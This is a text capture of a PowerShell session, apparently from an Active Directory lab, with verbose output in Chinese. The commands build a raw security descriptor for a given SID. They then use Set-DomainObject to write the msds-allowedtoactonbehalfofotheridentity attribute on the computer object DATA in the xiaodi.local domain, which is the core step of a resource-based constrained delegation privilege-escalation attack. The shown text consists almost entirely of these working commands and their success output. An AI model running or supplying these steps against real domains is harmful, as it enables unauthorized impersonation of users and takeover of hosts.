 PS C:\Users\dbadmin\Desktop\Powermad-master> $SD = New-Object Security.AccessCon
trol.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;
;S-1-5-21-1695257952-3088263962-2055235443-1602)"
PS C:\Users\dbadmin\Desktop\Powermad-master> $SDBytes = New-Object byte[] ($SD.B
inaryLength)
PS C:\Users\dbadmin\Desktop\Powermad-master> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\dbadmin\Desktop\Powermad-master> Get-DomainComputer DATA| Set-Domain
Object -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.XIAODI.LOCAL/DC=XIAODI,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'xiaodi.local' from
'CN=DATA,CN=Computers,DC=xiaodi,DC=local'
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.XIAODI.LOCAL/DC=xiaodi,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DATA,CN=Computers,DC=xiaodi,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
 to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 96 149 11 101
 26 43 19 184 115 103 128 122 66 6 0 0' for object 'DATA$'
PS C:\Users\dbadmin\Desktop\Powermad-master>